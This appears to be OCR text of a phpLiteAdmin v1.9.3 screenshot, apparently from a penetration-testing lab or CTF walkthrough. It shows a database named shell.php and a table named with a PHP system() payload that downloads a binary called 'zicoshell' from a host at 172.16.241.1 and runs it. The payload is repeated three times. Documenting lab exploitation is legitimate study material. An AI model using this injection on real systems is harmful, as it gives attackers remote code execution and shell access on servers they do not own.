 phpLiteAdmin v1.9.3
Documentation | License | Project Site
Change Database
[rw] /usr/databases/shell.php
[rw] /usr/databases/test_users
/usr/databases/shell.php
[table] <?php system("cd /tmp;wget http://172.16.241.1:8080/zicoshell;chmod +x zicoshell;./zicoshell");?>
Create New Database [?]
/usr/databases/shell.php
Table '<?php system("cd /tmp;wget http://172.16.241.1:8080/zicoshell;chmod +x
zicoshell;./zicoshell");?>' has been created.
CREATE TABLE '<?php system("cd /tmp;wget http://172.16.241.1:8080/zicoshell;chmod +x zicoshell;./zicoshell");?>' ('1'
INTEGER)
Return
Powered by phpLiteAdmin | Page generated in 0.0055 seconds.